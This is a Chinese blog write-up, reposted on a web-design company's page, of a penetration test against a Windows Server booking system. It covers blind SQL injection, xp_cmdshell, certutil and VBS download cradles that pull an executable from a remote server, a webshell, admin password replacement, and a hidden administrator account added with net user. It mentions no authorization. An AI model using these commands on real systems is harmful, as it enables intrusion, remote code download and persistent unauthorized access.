怎么進(jìn)行簡單的WinServer滲透

怎么進(jìn)行簡單的Win Server滲透,針對這個問題,這篇文章詳細(xì)介紹了相對應(yīng)的分析和解答,希望可以幫助更多想解決這個問題的小伙伴找到更簡單易行的方法。

十余年的樺南網(wǎng)站建設(shè)經(jīng)驗,針對設(shè)計、前端、開發(fā)、售后、文案、推廣等六對一服務(wù),響應(yīng)快,48小時及時工作處理。營銷型網(wǎng)站的優(yōu)勢是能夠根據(jù)用戶設(shè)備顯示端的尺寸不同,自動調(diào)整樺南建站的顯示方式,使網(wǎng)站能夠適用不同顯示終端,在瀏覽器中調(diào)整網(wǎng)站的寬度,無論在任何一種瀏覽器上瀏覽網(wǎng)站,都能展現(xiàn)優(yōu)雅布局與設(shè)計,從而大程度地提升瀏覽體驗。創(chuàng)新互聯(lián)從事“樺南網(wǎng)站設(shè)計”,“樺南網(wǎng)站推廣”以來,每個客戶項目都認(rèn)真落實執(zhí)行。

0x00

對某單位的某主機(jī)系統(tǒng)一次滲透,敏感信息皆已打碼

目標(biāo)環(huán)境Windows Server 2008 R2 + IIS7.5 + ASP.NET2.0.50727

0x01



該系統(tǒng)為一個預(yù)約系統(tǒng),先進(jìn)行端口掃描,發(fā)現(xiàn)開放了很多端口,其中值得注意的135, 445, 3389端口被防火墻過濾,1433端口開放。爆破1433的sa密碼往往很有難度,所以暫時先放著

0x02



手工測試功能點,fuzz發(fā)現(xiàn)幾乎所有的SELECT SQL參數(shù)點都不可以注入,這時可以猜到后臺使用了統(tǒng)一的查詢方式(參數(shù)化或ORM),所以就沒必要接著嘗試SELECT參數(shù)了,可以轉(zhuǎn)而將目光放在UPDATE或INSERT,說不定會有轉(zhuǎn)機(jī)



果然,測試后發(fā)現(xiàn)用戶郵箱修改處存在time-based盲注

這里對郵箱格式存在一個前端驗證,簡單繞過就可以了

之后getshell后查看源碼也證實是由于UPDATE語句沒有做參數(shù)化查詢

0x03





SQLMap一把梭,先測試是否有DBA權(quán)限

很幸運

嘗試直接使用xp_cmdshell組件執(zhí)行命令,這里由于是sa用戶,所以往往對應(yīng)的系統(tǒng)權(quán)限也很高,這里直接就是SYSTEM權(quán)限

0x04

想繼續(xù)發(fā)掘有用的信息,但發(fā)現(xiàn)一個問題,通過時間盲注來獲取命令回顯很慢,一條dir指令回顯幾乎需要5-10min,所以需要考慮獲取一個WebShell或Meterpreter

WebShell由于不知道絕對路徑且獲取回顯困難,所以暫且擱置

嘗試從vps下載遠(yuǎn)控,certuril, vbs,無一例外失敗了

// certutilcertutil -urlcache -split "http://1.1.1.1/1.exe"// vbsecho set a=createobject(^"adod^"+^"b.stream^"):set w=createobject(^"micro^"+^"soft.xmlhttp^"):w.open ^"get^",wsh.arguments( 0),0:w.send:a.type=1:a.open:a.write w.responsebody:a.savetofile wsh.arguments(1),2 >> d.vbscscript d.vbs http://1.1.1.1/1.exe C:Windowstemp1.exe

接下來需要確定是由于下載失敗還是下載成功但被殺,嘗試下載普通文本文件————成功。

接著嘗試直接執(zhí)行CS生成的ps1發(fā)現(xiàn)一樣失敗了,猜測是服務(wù)器的殺軟進(jìn)行了動態(tài)行為的二次確認(rèn)

0x05

冷靜下來再想想,接下來可以嘗試寫WebShell;或者找到SQL SERVER的配置文件,直接通過開放在公網(wǎng)的1433端口連接,然后xp_cmdshell執(zhí)行命令(這個的回顯當(dāng)然比時間盲注快多了),但找配置文件的前提還是得找到WEB目錄。通過已有的時間盲注來翻目錄怕是得找一天,所以我需要通過盡可能少的回顯來獲知絕對路徑



通過wmic先確定目標(biāo)系統(tǒng)的所有盤符

wmic logicaldisk where DriveType=3 get DeviceID



接著通過web路徑中某些特征文件名來通配查找

for /r C: %i in (dir1dir2special_name.asp*) do @echo %i

for /r C: %i in (dir1dir2special_name.asp*) do @echo %i這里由于回顯需要時間,就不在os-shell中復(fù)現(xiàn)了,通過AntSword演示



這里回顯了7個路徑,挨個嘗試echo 1> xxxx1.txt,最后確定了WEB目錄為E:Program files (x86)下的某目錄



愉快的寫入WebShell

連接

0x06



WebShell僅僅是iis權(quán)限,所以翻一翻配置文件

這個回顯就方便多了

0x07



最開始掃目錄有管理員登錄后臺,查詢管理員密碼,發(fā)現(xiàn)密碼是80 bytes的加密字符串

沒有找到源碼的加密函數(shù)(部分源碼只有binary沒有.cs),如果有師父知道這是什么加密,歡迎交流



最后想了想,嗯,直接把我普通用戶的加密密碼插入admin表吧

成功登錄后臺

0x08



還記得目標(biāo)開了3389,嘗試連接

通過xp_cmdshell的SYSTEM權(quán)限添加用戶

net user iv4n$ xxxxxxx /add

net localgroup administrators iv4n$ /add

但防火墻限制了3389的外網(wǎng)訪問,嘗試通過socks代理轉(zhuǎn)發(fā)



(考慮到EXE需要免殺,所以本打算使用系統(tǒng)netsh組件端口轉(zhuǎn)發(fā),連接時卻轉(zhuǎn)發(fā)異常,之后使用reGeorge訪問目標(biāo)內(nèi)網(wǎng)端口)

all seems fine, 測試一下沒問題

編輯proxychains的配置為本地4444端口的socks4代理,通過proxychains套rdesktop連接

0x09

目標(biāo)系統(tǒng)沒有域環(huán)境,所以測試就到此為止了

關(guān)于怎么進(jìn)行簡單的Win Server滲透問題的解答就分享到這里了,希望以上內(nèi)容可以對大家有一定的幫助,如果你還有很多疑惑沒有解開,可以關(guān)注創(chuàng)新互聯(lián)行業(yè)資訊頻道了解更多相關(guān)知識。

網(wǎng)頁標(biāo)題:怎么進(jìn)行簡單的WinServer滲透

網(wǎng)站地址:http://chinadenli.net/article44/iphphe.html

成都網(wǎng)站建設(shè)公司_創(chuàng)新互聯(lián),為您提供靜態(tài)網(wǎng)站、云服務(wù)器、網(wǎng)站策劃、服務(wù)器托管、網(wǎng)站導(dǎo)航、App設(shè)計

聲明:本網(wǎng)站發(fā)布的內(nèi)容(圖片、視頻和文字)以用戶投稿、用戶轉(zhuǎn)載內(nèi)容為主,如果涉及侵權(quán)請盡快告知,我們將會在第一時間刪除。文章觀點不代表本網(wǎng)站立場,如需處理請聯(lián)系客服。電話:028-86922220;郵箱:631063699@qq.com。內(nèi)容未經(jīng)允許不得轉(zhuǎn)載,或轉(zhuǎn)載時需注明來源: 創(chuàng)新互聯(lián)

- 怎樣選擇網(wǎng)站建設(shè)公司?給企業(yè)建站的幾點建議 2016-11-16

- 企業(yè)建站需要做哪些準(zhǔn)備 2021-01-28

- 百度快照推廣企業(yè)建站優(yōu)化常見誤區(qū) 2023-01-15

- 企業(yè)建站制作獲得青睞的方式 2023-02-17

- 企業(yè)建站規(guī)劃先行 合肥網(wǎng)站制作規(guī)劃需要考慮哪些問題 2022-05-22

- 企業(yè)建站的重要性 2017-08-28

- 企業(yè)建站系統(tǒng)知識 2017-12-07

- 企業(yè)建站后怎么做優(yōu)化(二) 2016-08-10

- 企業(yè)建站經(jīng)驗:如何建站和備案 2015-08-16

- 企業(yè)建站需要注意什么? 2023-03-10

- 企業(yè)建站如何做好企業(yè)內(nèi)容建設(shè) 2015-09-06

- 清遠(yuǎn)企業(yè)建站選擇模板或定制模式 2021-08-17